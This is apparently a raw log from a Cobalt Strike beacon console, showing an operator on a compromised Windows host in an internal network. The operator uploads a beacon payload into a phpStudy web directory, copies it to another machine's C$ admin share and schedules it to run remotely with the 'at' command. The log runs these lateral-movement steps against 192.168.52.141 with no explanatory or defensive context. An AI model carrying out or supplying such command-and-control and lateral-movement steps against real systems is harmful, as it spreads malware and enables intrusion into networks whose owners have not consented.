 Files and dirs count: 7, total size of files: 3MB (output len: 330)
[10/03 21:02:34] [*] Tasked beacon to list files in . (from File Browser)
[10/03 21:02:39] [+] host called home, sent: 31 bytes
[10/03 21:03:28] beacon> upload C:\Users\hybcx\Desktop\becon.exe (C:\phpStudy\WWW\becon.exe)
[10/03 21:03:28] [*] Tasked beacon to upload C:\Users\hybcx\Desktop\becon.exe as C:\phpStudy\WWW\becon.exe
[10/03 21:03:28] [*] Tasked beacon to list files in C:\phpStudy\WWW\ (from File Browser)
[10/03 21:03:37] [+] host called home, sent: 19538 bytes
[10/03 21:03:53] beacon> shell copy becon.exe \\192.168.52.141\c$
[10/03 21:03:53] [*] Tasked beacon to run: copy becon.exe \\192.168.52.141\c$
[10/03 21:03:54] [+] host called home, sent: 77 bytes
[10/03 21:03:54] received output:
已复制         1 个文件。
[10/03 21:04:09] beacon> at \\192.168.52.141 21:06 c:\beacon.exe
[10/03 21:04:09] [-] Unknown command: at \\192.168.52.141 21:06 c:\beacon.exe
[10/03 21:04:26] beacon> shell at \\192.168.52.141 21:06 c:\beacon.exe
[10/03 21:04:26] [*] Tasked beacon to run: at \\192.168.52.141 21:06 c:\beacon.exe
[10/03 21:04:27] [+] host called home, sent: 82 bytes
[10/03 21:04:27] received output:
新加了一项作业，其作业 ID = 1